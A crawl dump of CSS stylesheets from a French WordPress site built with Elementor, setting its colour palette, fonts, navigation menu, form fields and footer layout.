.btn-outline-primary.active:focus,
.btn-outline-primary.dropdown-toggle.show:focus,
.btn-outline-primary:active:focus {
  box-shadow: 0 0 0 0.25rem var(--bs-primary-outline-5); }

.page-link:focus,
.form-check-input:focus,
.btn-check:focus + .btn-outline-primary,
.btn-check:focus + .btn-primary,
.btn-primary:focus,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 0.25rem var(--bs-primary-outline-25); }

.btn-outline-primary,
.modal-view-double-segment .tutor-btn-outline {
  color: var(--bs-primary);
  border-color: var(--bs-primary); }
  .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active,
  .modal-view-double-segment .tutor-btn-outline:hover,
  .modal-view-double-segment .tutor-btn-outline:not(:disabled):not(.disabled):active {
    background-color: var(--bs-primary);
    border-color: var(--bs-primary); }

a {
  color: var(--bs-primary); }
  a:hover {
    color: var(--bs-primary); }

.bg-primary,
.tutor-ui-pagination .tutor-pagination-numbers .page-numbers.current,
.tutor-ui-pagination .tutor-pagination-numbers .page-numbers:hover {
  background-color: var(--bs-primary) !important; }

.primary-hover:hover,
.primary-hover:focus,
.primary-hover.active {
  border: var(--bs-primary); }

.form-switch-price .form-check-input:checked {
  background-color: var(--bs-dark-primary);
  border-color: var(--bs-dark-primary) !important; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pleace.fr/wp-content/uploads/elementor/css/post-8.css?ver=1764502996
body_size: 721
content:
.elementor-kit-8{--e-global-color-primary:#754FFE;--e-global-color-secondary:#79758f;--e-global-color-success:#19cb98;--e-global-color-info:#29BAF9;--e-global-color-warning:#ffaa46;--e-global-color-danger:#e53f3c;--e-global-color-light:#f5f4f8;--e-global-color-dark:#18113C;--e-global-color-light-primary:#e3dcff;--e-global-color-light-secondary:#e4e3e9;--e-global-color-light-success:#d1f5ea;--e-global-color-light-danger:#fad9d8;--e-global-color-light-warning:#ffeeda;--e-global-color-light-info:#e1f6ff;--e-global-color-light-dark:#d1cfd8;--e-global-color-dark-primary:#593cc1;--e-global-color-dark-secondary:#5c596d;--e-global-color-dark-success:#139a74;--e-global-color-dark-danger:#ae302e;--e-global-color-dark-warning:#c28135;--e-global-color-dark-info:#51a0c2;--e-global-color-white:#FFF;--e-global-color-d7d28ce:#9cec94;--e-global-color-bce6f6a:#BBFFB5;--e-global-color-c93be65:#B0E99C;--e-global-color-763f257:#FAFAFA;--e-global-color-475481a:#FCFCFC;--e-global-color-a4fb781:#36B483;--e-global-color-8991516:#C4E2B2;--e-global-color-1edd368:#3cb275;--e-global-color-9b5911d:#c3e4bc;--e-global-color-6ba7969:#F5F0FF;--e-global-color-7bae6a9:#B88FFF;--e-global-color-b5d5adc:#E9C224;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;font-family:"Inter", Sans-serif;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:700ms;--e-preloader-animation:pulse;--e-preloader-animation-duration:1600ms;--e-preloader-delay:0ms;--e-preloader-width:9%;--e-preloader-max-width:10%;--e-preloader-opacity:0.9;}.elementor-kit-8 e-page-transition{background-color:#FAFAFA;}.elementor-kit-8 h2{font-family:"Inter", Sans-serif;}.elementor-kit-8 h3{font-family:"Inter", Sans-serif;}.elementor-kit-8 h4{font-family:"Inter", Sans-serif;}.elementor-kit-8 h5{font-family:"Inter", Sans-serif;}.elementor-kit-8 h6{font-family:"Inter", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pleace.fr/wp-content/uploads/elementor/css/post-3800.css?ver=1764502997
body_size: 927
content:
.elementor-3800 .elementor-element.elementor-element-d0c4bc5:not(.elementor-motion-effects-element-type-background), .elementor-3800 .elementor-element.elementor-element-d0c4bc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3800 .elementor-element.elementor-element-d0c4bc5 > .elementor-container{min-height:0px;}.elementor-3800 .elementor-element.elementor-element-d0c4bc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3800 .elementor-element.elementor-element-d0c4bc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3800 .elementor-element.elementor-element-eb211b5{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-3800 .elementor-element.elementor-element-eb211b5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3800 .elementor-element.elementor-element-eb211b5 > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-light );}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:4px;padding-right:4px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a, .elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-menu-toggle{color:#000000;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a:hover,
					.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a.highlighted{background-color:#B88FFF00;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown .elementor-item, .elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:600;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:5px;padding-bottom:5px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-3800 .elementor-element.elementor-element-64e3c8c img{width:180px;}.elementor-bc-flex-widget .elementor-3800 .elementor-element.elementor-element-83928a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3800 .elementor-element.elementor-element-83928a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3800 .elementor-element.elementor-element-83928a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:767px){.elementor-3800 .elementor-element.elementor-element-920ec2b{width:30%;}.elementor-3800 .elementor-element.elementor-element-eb211b5{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-3800 .elementor-element.elementor-element-eb211b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-underline .elementor-item:after,
					 .elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-overline .elementor-item:before,
					 .elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-double-line .elementor-item:before,
					 .elementor-3800 .elementor-element.elementor-element-eb211b5 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown .elementor-item, .elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:27px;padding-bottom:27px;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px !important;}.elementor-3800 .elementor-element.elementor-element-eb211b5 .elementor-menu-toggle{border-width:1px;}.elementor-3800 .elementor-element.elementor-element-edb59d2{width:40%;}.elementor-3800 .elementor-element.elementor-element-83928a1{width:30%;}}@media(min-width:768px){.elementor-3800 .elementor-element.elementor-element-920ec2b{width:45%;}.elementor-3800 .elementor-element.elementor-element-edb59d2{width:9.664%;}.elementor-3800 .elementor-element.elementor-element-83928a1{width:45%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pleace.fr/wp-content/uploads/elementor/css/post-4122.css?ver=1764502997
body_size: 2337
content:
.elementor-4122 .elementor-element.elementor-element-4f08944 > .elementor-background-overlay{background-color:#FAFAFA;opacity:0.5;}.elementor-4122 .elementor-element.elementor-element-4f08944 > .elementor-container{min-height:171px;}.elementor-4122 .elementor-element.elementor-element-4f08944{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-4122 .elementor-element.elementor-element-b8aa1e6 .elementor-heading-title{font-size:32px;font-weight:600;line-height:49px;color:#020101;}.elementor-4122 .elementor-element.elementor-element-9239edd{font-size:21px;font-weight:400;color:#000000;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:13px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-13px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}body.rtl .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-inline .elementor-field-group > abbr{padding-left:4px;}body:not(.rtl) .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-inline .elementor-field-group > abbr{padding-right:4px;}body .elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-labels-above .elementor-field-group > abbr{padding-bottom:4px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-type-html{padding-bottom:8px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .dce-signature-wrapper{--canvas-width:400px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .elementor-field{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-5cd179b .select2-container--default .select2-selection--single .select2-selection__rendered{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-5cd179b ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .mce-panel{background-color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .elementor-select-wrapper::before{color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-group .mce-panel{border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-button{font-size:19px;font-weight:500;padding:17px 50px 17px 50px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-button[type="submit"]{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-4122 .elementor-element.elementor-element-5cd179b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-4122 .elementor-element.elementor-element-5cd179b .elementor-field-type-dce_range input{opacity:1;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:13px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-13px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}body.rtl .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-inline .elementor-field-group > abbr{padding-left:4px;}body:not(.rtl) .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-inline .elementor-field-group > abbr{padding-right:4px;}body .elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:4px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-type-html{padding-bottom:8px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .dce-signature-wrapper{--canvas-width:400px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .elementor-field{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-62d4312 .select2-container--default .select2-selection--single .select2-selection__rendered{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-62d4312 ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#A8A8A8;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .mce-panel{background-color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .elementor-select-wrapper::before{color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-group .mce-panel{border-color:#D3D3D3;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-button{font-size:19px;font-weight:500;padding:17px 50px 17px 50px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-button[type="submit"]{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-4122 .elementor-element.elementor-element-62d4312{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-4122 .elementor-element.elementor-element-62d4312 .elementor-field-type-dce_range input{opacity:1;}.elementor-4122 .elementor-element.elementor-element-5afc7503:not(.elementor-motion-effects-element-type-background), .elementor-4122 .elementor-element.elementor-element-5afc7503 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4122 .elementor-element.elementor-element-5afc7503{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5rem 2rem 5rem 2rem;}.elementor-4122 .elementor-element.elementor-element-5afc7503 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4122 .elementor-element.elementor-element-7f1c4c29 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-1d950a6{text-align:left;}.elementor-4122 .elementor-element.elementor-element-1d950a6 img{width:336px;}.elementor-4122 .elementor-element.elementor-element-585302e1 > .elementor-widget-container{padding:11px 0px 0px 6px;}.elementor-4122 .elementor-element.elementor-element-585302e1{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-4122 .elementor-element.elementor-element-2480bd3 > .elementor-widget-container{margin:71px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-2480bd3{font-size:19px;font-weight:500;line-height:13px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-680a221b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-680a221b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-786fee1b > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-4122 .elementor-element.elementor-element-786fee1b{text-align:left;}.elementor-4122 .elementor-element.elementor-element-786fee1b .elementor-heading-title{font-size:20px;font-weight:600;color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4122 .elementor-element.elementor-element-46c39172{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > a{font-size:19px;font-weight:600;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-1561adb9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-1561adb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-3e92e99b > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-4122 .elementor-element.elementor-element-3e92e99b{text-align:left;}.elementor-4122 .elementor-element.elementor-element-3e92e99b .elementor-heading-title{font-size:20px;font-weight:600;color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > a{font-size:19px;font-weight:600;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-2f45e75a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-2f45e75a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-67d246a9 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-4122 .elementor-element.elementor-element-67d246a9{text-align:left;}.elementor-4122 .elementor-element.elementor-element-67d246a9 .elementor-heading-title{font-size:20px;font-weight:600;color:#ffffff;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4122 .elementor-element.elementor-element-4e71b768{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > a{font-size:19px;font-weight:600;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-d145fa6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-d145fa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4122 .elementor-element.elementor-element-75a8d81 > .elementor-widget-container{margin:71px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-75a8d81{font-size:19px;font-weight:500;line-height:13px;color:#FFFFFF;}@media(min-width:768px){.elementor-4122 .elementor-element.elementor-element-c079dfd{width:65.26%;}.elementor-4122 .elementor-element.elementor-element-542dacf{width:34.696%;}.elementor-4122 .elementor-element.elementor-element-7f1c4c29{width:47.737%;}.elementor-4122 .elementor-element.elementor-element-680a221b{width:17.55%;}.elementor-4122 .elementor-element.elementor-element-1561adb9{width:16.782%;}.elementor-4122 .elementor-element.elementor-element-2f45e75a{width:12.917%;}.elementor-4122 .elementor-element.elementor-element-d145fa6{width:4.972%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4122 